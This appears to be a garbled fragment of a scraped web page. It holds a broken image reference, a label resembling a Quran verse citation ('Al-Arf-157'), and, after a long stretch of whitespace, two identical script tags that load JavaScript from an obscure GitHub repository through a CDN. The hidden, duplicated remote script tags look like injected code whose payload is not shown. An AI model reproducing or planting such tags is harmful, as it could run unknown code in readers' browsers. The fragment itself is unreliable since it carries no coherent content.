 ( - Al-Arf-157)                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  